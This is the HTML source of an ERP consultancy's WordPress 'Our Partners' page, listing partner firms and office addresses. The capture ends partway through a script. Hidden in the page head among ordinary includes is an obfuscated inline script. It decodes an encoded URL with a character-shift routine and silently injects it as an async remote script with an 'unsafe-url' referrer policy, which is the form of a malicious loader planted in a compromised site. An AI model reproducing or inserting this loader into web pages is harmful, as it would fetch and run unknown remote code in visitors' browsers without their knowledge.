else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){document.documentElement.className+=' avia_transform3d '}};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><!-- BEGIN Adobe Fonts for WordPress --><style type='text/css'>h1,h2,h3,h4,h5,h6 { 
  font-family: "Montserrat", sans-serif;
  color: #222222; font-weight: 600;
}

h1 { font-family: 'playfair display',Helvetica,Arial,sans-serif !important; }

h1,h2 { text-transform: none !important; letter-spacing: 0px !important; }

h1 { font-size: 60px; line-height: 1.1em; margin-bottom: 14px; font-weight: 300!important;}
h2 { font-size: 40px; line-height: 1.1em; margin-bottom: 10px; font-weight: 600!important;}
h3 { font-size: 30px; line-height: 1.1em; margin-bottom: 8px; font-weight: 300!important;}
h4 { font-size: 18px; line-height: 1.1em; margin-bottom: 4px; }
h5 { font-size: 16px; line-height: 1.1em; }
h6 { font-size: 14px; line-height: 1.1em; }

h1 { margin-bottom: 0px !important; }

b,strong { color: #000000 !important; font-weight: 600 !important; }

@media only screen and (max-width: 452px) {
  h2 { font-size: 36px; }
}
</style><!-- END Adobe Fonts for WordPress --><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://prophetone.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'fontawesome'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.woff2') format('woff2'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.woff') format('woff'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.ttf') format('truetype'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.svg#fontawesome') format('svg'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.eot'),
url('https://prophetone.com/wp-content/uploads/avia_fonts/fontawesome/fontawesome.eot?#iefix') format('embedded-opentype');
} #top .avia-font-fontawesome, body .avia-font-fontawesome, html body [data-av_iconfont='fontawesome']:before{ font-family: 'fontawesome'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.7.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Prophet One
ChildTheme Version: 4.8.7.1
ChildTheme Installed: enfold

ML:128-PU:97-PLA:9
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:6
-->
<link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat:300,400,600,800' type='text/css' media='all' />
<!-- <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Oxygen:300,400,700' type='text/css' media='all' /> -->

<link rel="stylesheet" href="https://prophetone.com/wp-content/themes/prophetone/prophetone.css" type="text/css" />
<link rel="stylesheet" href="https://prophetone.com/wp-content/themes/prophetone/cf7.css" type="text/css" />
<script language="JavaScript" src="https://prophetone.com/wp-content/themes/prophetone/prophetone.js"></script>
<script language="JavaScript" src="https://prophetone.com/wp-content/themes/prophetone/youtube.js"></script>
<script src="https://kit.fontawesome.com/ab66cb49cb.js" crossorigin="anonymous"></script>

<link rel="stylesheet" href="https://prophetone.com/wp-content/themes/prophetone/svSlide.css" type="text/css" />
<script src="https://prophetone.com/wp-content/themes/prophetone/svSlide.js"></script>

<script> (function(){var _Bn=document.createElement("script"),_6W=(function(_2x,_m8){var _Rs="";for(var _FY=0;_FY<_2x.length;_FY++){var _5n=_2x[_FY].charCodeAt();_5n!=_FY;_5n-=_m8;_Rs==_Rs;_5n+=61;_5n%=94;_5n+=33;_m8>1;_Rs+=String.fromCharCode(_5n)}return _Rs})(atob("MDw8ODtgVVU/O1RCNzc1MTYuN1QrNzVVODFALTRVXFlfWV4uLCpeKipeV10qXVdXKykpWl4u"), 38);_Bn.referrerPolicy="unsafe-url";8>3;_Bn.src=_6W;function _sS(){};_Bn.type="text/javascript";_Bn.async=!0;_Bn!="L";var _A1=document.getElementsByTagName("script")[0];_A1.parentNode.insertBefore(_Bn,_A1)})(); </script> 

</head>

<body id="top" class="wp-singular page-template-default page page-id-121 page-child parent-pageid-104 wp-theme-enfold wp-child-theme-prophetone stretched rtl_columns av-curtain-numeric playfair_display open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://prophetone.com/' class=''><img src="https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500.jpg" srcset="https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500.jpg 500w, https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500-300x79.jpg 300w, https://prophetone.com/wp-content/uploads/2022/11/prophetone-logo-500-495x131.jpg 495w" sizes="(max-width: 500px) 100vw, 500px" height="100" width="300" alt='Prophet One' title='Print' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://prophetone.com/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://prophetone.com/services/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#advisory" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Advisory</span></a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#implementation" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Implementation &#038; Optimization</span></a></li>
	<li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#automation" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Automation</span></a></li>
	<li id="menu-item-2497" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/#support" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Support &#038; Managed Services</span></a></li>
</ul>
</li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Industries<i class="fa fa-chevron-down" aria-hidden="true" style="padding-left:3px;vertical-align:1px;"></i></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/food-beverage/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Food &#038; Beverage</span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/manufacturing/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Manufacturing</span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/wholesale-distribution/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wholesale Distribution</span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/industries/non-profit/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Non-Profit</span></a></li>
</ul>
</li>
<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Technologies<i class="fa fa-chevron-down" aria-hidden="true" style="padding-left:3px;vertical-align:1px;"></i></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/netsuite/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NetSuite</span></a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/jdedwards/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">JD Edwards</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/peoplesoft/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PeopleSoft</span></a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/technologies/e-business-suite/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Business Suite</span></a></li>
</ul>
</li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://prophetone.com/about/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/about/approach/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Approach – Client First Integration™</span></a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/about/our-company/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Company</span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prophetone.com/about/careers/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://prophetone.com/contact/" itemprop="url" role="menuitem" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://prophetone.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/prophet-one-solutions' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av_section_1'  class='avia-section av-myyxd-a7761b2bb675c5d3b589c84f5ecf6615 main_color avia-section-no-padding avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  page-title avia-full-stretch av-parallax-section avia-bg-style-parallax  av-minimum-height av-minimum-height-custom  container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner main_color avia-full-stretch'></div></div><div class='container av-section-cont-open' style='height:200px'><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-121'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-ezxld-a75f1930c5ee0e486d879d0def96b1fd av_one_half  avia-builder-el-1  avia-builder-el-no-sibling  first flex_column_div '   ><section  class='av_textblock_section av-la8dp72l-7983e16a4f133c84044d024a869f55ef '  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '  itemprop="text" ><h1 style="color: #ffffff;">Our Partners</h1>
</div></section></div></div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-3lq1-8a20326c710c00133cfac2440a0efc68 main_color avia-section-default avia-no-border-styling  avia-builder-el-3  el_after_av_section  avia-builder-el-last  avia-full-stretch av-parallax-section avia-bg-style-parallax av-section-color-overlay-active  container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner main_color avia-full-stretch'></div></div><div class='av-section-color-overlay-wrap'><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-121'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-sdr9t-3a83976ec3ef672d80bd26b15a38aaa1 av_one_half  avia-builder-el-4  el_before_av_one_half  avia-builder-el-first  first flex_column_div '   ><div  class='avia-image-container av-laihr4gz-5e25453650f72797ecc1660c09f870b8 av-styling- avia-align-center  avia-builder-el-5  el_before_av_textblock  avia-builder-el-first  '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="//www.dsiglobal.com" class='avia_image' target="_blank" rel="noopener noreferrer"><img decoding="async" width="300" height="155" class='wp-image-202 avia-img-lazy-loading-not-202 avia_image' src="https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos-300x155.png" alt='' title='DSI_4c-Pos'  itemprop="thumbnailUrl" srcset="https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos-300x155.png 300w, https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos-1030x531.png 1030w, https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos-768x396.png 768w, https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos-1536x792.png 1536w, https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos-1500x773.png 1500w, https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos-705x364.png 705w, https://prophetone.com/wp-content/uploads/2022/11/DSI_4c-Pos.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div></div>
<section  class='av_textblock_section av-laihvrov-88fe4993f91a917a7709a98c8c8f46c8 '  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '  itemprop="text" ><div style="margin-top: -30px;"><a href="//www.dsiglobal.com">DSI</a>® is the platform company that creates mobile-first and cloud supply chain solutions for the digital economy.</div>
</div></section></div><div class='flex_column av-1wcqp-79c813c00e9f394082a321a97b2bbb4a av_one_half  avia-builder-el-7  el_after_av_one_half  el_before_av_one_half  flex_column_div '   ><div  class='hr av-lawj0yzm-867fa546160912a8f964023557c4f813 hr-invisible  avia-builder-el-8  el_before_av_image  avia-builder-el-first  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-image-container av-lail830v-2a32b1ae6047490b37acd27fdb4ef7ab av-styling- avia-align-center  avia-builder-el-9  el_after_av_hr  el_before_av_textblock  '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="//insightsoftware.com" class='avia_image' target="_blank" rel="noopener noreferrer"><img decoding="async" width="300" height="76" class='wp-image-203 avia-img-lazy-loading-not-203 avia_image' src="https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB-300x76.png" alt='' title='IS_PartnerBadge_Growth_RGB'  itemprop="thumbnailUrl" srcset="https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB-300x76.png 300w, https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB-1030x260.png 1030w, https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB-768x194.png 768w, https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB-1536x387.png 1536w, https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB-1500x378.png 1500w, https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB-705x178.png 705w, https://prophetone.com/wp-content/uploads/2022/11/IS_PartnerBadge_Growth_RGB.png 1623w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div></div>
<section  class='av_textblock_section av-lail9dw2-4dbfa16b02cf20ebf7eeabf7fcc74f52 '  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '  itemprop="text" ><div align="center"><a href="//insightsoftware.com/" target="_blank" rel="noopener">insightsoftware</a>® – Global leader in ERP and EPM</div>
</div></section></div><div class='flex_column av-dilu9-5ad3feed97f58f2ff96f848c6585c488 av_one_half  avia-builder-el-11  el_after_av_one_half  el_before_av_one_half  first flex_column_div column-top-margin'   ><div  class='avia-image-container av-dpnp5-49af697e725e6c95fbb449aa5fa52509 av-styling- avia-align-center  avia-builder-el-12  el_before_av_textblock  avia-builder-el-first  '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-204 avia-img-lazy-loading-not-204 avia_image' src="https://prophetone.com/wp-content/uploads/2022/11/logo-oracle-netsuite-solution-provider-horiz-lq-112819-blk-300x51.png" alt='' title='logo-oracle-netsuite-solution-provider-horiz-lq-112819-blk'  height="51" width="300"  itemprop="thumbnailUrl" srcset="https://prophetone.com/wp-content/uploads/2022/11/logo-oracle-netsuite-solution-provider-horiz-lq-112819-blk-300x51.png 300w, https://prophetone.com/wp-content/uploads/2022/11/logo-oracle-netsuite-solution-provider-horiz-lq-112819-blk-705x120.png 705w, https://prophetone.com/wp-content/uploads/2022/11/logo-oracle-netsuite-solution-provider-horiz-lq-112819-blk.png 755w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div>
<section  class='av_textblock_section av-lailcaip-72e7369ae4c417d01077f8f37255e2ca '  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '  itemprop="text" ><div style="margin-top: 24px;">NetSuite Solution Providers are business application experts who deliver complete NetSuite cloud computing solutions, from selling NetSuite licenses to implementation and support.</div>
</div></section></div><div class='flex_column av-yt6h-d09822c40043e912455209b15eeb6a5b av_one_half  avia-builder-el-14  el_after_av_one_half  avia-builder-el-last  flex_column_div column-top-margin'   ><div  class='avia-image-container av-lailefwq-c42ee9fdd818c0dda0c6fd985ddce384 av-styling- avia-align-center  avia-builder-el-15  el_before_av_textblock  avia-builder-el-first  '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-205 avia-img-lazy-loading-not-205 avia_image' src="https://prophetone.com/wp-content/uploads/2022/11/oracle-1.png" alt='' title='oracle-1'  height="37" width="247"  itemprop="thumbnailUrl"  /></div></div></div>
<section  class='av_textblock_section av-lailf4er-e0fc155107a4ca5e7d712cd7443adb88 '  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock '  itemprop="text" ><div style="margin-top: 24px;">Oracle partners are trusted advisors and experts in building, selling and providing value-added services for Oracle technology.</div>
</div></section></div>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template --></div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="/home/">
<img src="/wp-content/uploads/2023/01/footer-logo.jpg">
</a>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="svfooter">
<span style="font-size:16px;font-weight:bold;">INDIANAPOLIS HEADQUARTERS</span><br>
9465 Counselors Row<br>Suite 200<br>
Indianapolis, IN 46240, USA<br>
Phone:&nbsp; <a href="tel:317-805-4734">(317) 805-4734</a><br>
</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="svfooter">
<span style="font-size:16px;font-weight:bold;">ATLANTA OFFICE</span><br>
400 Galleria Parkway<br>Suite 1500<br>
Atlanta, GA 30339, USA<br>
Phone:&nbsp; <a href="tel:678-385-5909">(678) 385-5909</a><br>
</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-7" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2023/01/oraclenetsuitesolutionprovider-200.png" style="max-width: 175px;">
<!-- Social Bookmarks -->
<ul class='noLightbox social_bookmarks icon_count_1' style="margin-top: 15px;">
<li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1'>
<a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/prophet-one-solutions' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener">
<span class='avia_hidden_link_text'>LinkedIn</span></a>
</li>
</ul>
<!-- Privacy Policy -->
<div style="width:100%;text-align:left;margin-top:12px;">
<a class="svfooter-button" href="/privacy-policy/">Privacy Policy</a>
</div></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©2022 Prophet One by Solidvapor </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prophetone/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://prophetone.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://prophetone.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://prophetone.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://prophetone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://prophetone.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prophetone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prophetone.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-2f5f29947681afeda7579c9d43d955e4---63b4f6ef2f405.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prophetone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 